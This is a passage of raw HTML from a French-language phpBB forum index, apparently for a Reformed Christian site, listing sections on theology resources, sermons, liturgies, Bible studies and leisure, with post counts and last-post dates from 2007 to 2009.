	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Juil 12, 2008 20:30<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=f5779a48a34d1b5824e836f24727a712">Zwingli</a> <a href="viewtopic.php?p=4633&amp;sid=f5779a48a34d1b5824e836f24727a712#4633"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=8&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Ressources</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=33&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Bibliographie fondamentale</a><br />
	  </span> <span class="genmed">Ouvrages fondamentaux (Bible, théologie, philosophie, éthique, etc.)<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Nov 11, 2007 17:19<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4384&amp;sid=f5779a48a34d1b5824e836f24727a712#4384"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=34&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Textes fondamentaux</a><br />
	  </span> <span class="genmed">Confessions de foi, catéchismes, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">8</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Fév 07, 2008 13:58<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4562&amp;sid=f5779a48a34d1b5824e836f24727a712#4562"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=35&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Citations</a><br />
	  </span> <span class="genmed">Citations d'auteurs chrétiens, théologiens, écrivains, hommes de science, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">5</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Mai 01, 2008 11:16<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=4617&amp;sid=f5779a48a34d1b5824e836f24727a712#4617"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=36&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Liens</a><br />
	  </span> <span class="genmed">Vos sites web préférés...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">20</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">61</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Mai 01, 2008 10:56<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=4616&amp;sid=f5779a48a34d1b5824e836f24727a712#4616"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=1&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Articles SRC</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=2&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Votre avis sur les articles de SRC !</a><br />
	  </span> <span class="genmed">Cette rubrique est destinée à recevoir vos avis/critiques/commentaires sur les articles de SRC.<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">87</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Déc 01, 2008 22:19<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=f5779a48a34d1b5824e836f24727a712">Pierre Benoit</a> <a href="viewtopic.php?p=4648&amp;sid=f5779a48a34d1b5824e836f24727a712#4648"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Proposez vos articles !</a><br />
	  </span> <span class="genmed">Proposez vos articles ici ! Réservé aux membres.<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">51</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">364</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Aoû 22, 2008 15:04<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4645&amp;sid=f5779a48a34d1b5824e836f24727a712#4645"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=2&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Tout pour le Culte !</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=5&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Prédications</a><br />
	  </span> <span class="genmed">Vous avez une prédication à proposer pour SRC ? C'est ici !<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">18</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">55</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Déc 30, 2007 18:58<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4539&amp;sid=f5779a48a34d1b5824e836f24727a712#4539"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=6&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Liturgies</a><br />
	  </span> <span class="genmed">Postez ici les textes liturgiques que vous utilisez pour le culte, afin d'en faire profiter d'autres.<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Mar 22, 2009 13:00<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4654&amp;sid=f5779a48a34d1b5824e836f24727a712#4654"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=7&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Etudes bibliques</a><br />
	  </span> <span class="genmed">Postez ici vos études bibliques !<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">21</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Avr 10, 2007 15:54<br />Athanasius <a href="viewtopic.php?p=3788&amp;sid=f5779a48a34d1b5824e836f24727a712#3788"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=5&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Divers</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=32&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Loisirs (séries tv, cinéma, etc...)</a><br />
	  </span> <span class="genmed">Ici il ne s'agit pas de parler de théologie ou de philosophie - encore que... - mais bien d'échanger librement sur tel ou tel de vos loisirs, une série tv ou un film au cinéma qui vous a plu, un bon livre, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Nov 24, 2007 13:46<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4500&amp;sid=f5779a48a34d1b5824e836f24727a712#4500"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=30&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Rions un peu</a><br />
	  </span> <span class="genmed">Car il faut avoir de l'esprit pour avoir de l'humour...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">182</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Nov 25, 2007 0:52<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4503&amp;sid=f5779a48a34d1b5824e836f24727a712#4503"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left"><span class="gensmall"><a href="index.php?mark=forums&amp;sid=f5779a48a34d1b5824e836f24727a712" class="gensmall">Marquer tous les forums comme lus</a></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
  </tr>
</table>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/subPortal/images/folder_new.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subPortal/images/folder.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subPortal/images/folder_lock.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

